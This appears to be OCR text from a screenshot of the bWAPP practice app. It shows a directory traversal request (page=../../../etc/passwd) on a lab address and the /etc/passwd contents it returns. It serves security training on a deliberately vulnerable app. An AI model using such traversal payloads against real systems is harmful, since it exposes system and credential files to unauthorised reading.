 bWAPP - Missing Functio
192.168.13.35/directory_traversal_1.php?page=../../../etc/passwd
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcom
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false